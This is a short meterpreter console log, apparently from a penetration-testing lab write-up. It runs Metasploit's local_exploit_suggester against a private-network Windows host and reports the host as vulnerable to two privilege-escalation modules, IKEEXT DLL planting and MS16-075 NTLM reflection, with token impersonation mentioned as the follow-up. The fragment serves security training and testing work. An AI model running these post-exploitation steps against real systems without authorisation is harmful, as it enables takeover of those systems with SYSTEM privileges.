 meterpreter > run post/multi/recon/local_exploit_suggester SHOWDESCRIPTION=true
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
This module exploits a missing DLL loaded by the 'IKE and AuthIP
Keyring Modules' (IKEEXT) service which runs as SYSTEM, and starts
automatically in default installations of Vista-Win8. It requires an
insecure bin path to plant the DLL payload.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
Module utilizes the Net-NTLMv2 reflection between DCOM/RPC to
achieve a SYSTEM handle for elevation of privilege. Currently the
module does not spawn as SYSTEM, however once achieving a shell, one
can easily use incognito to impersonate the token.
meterpreter >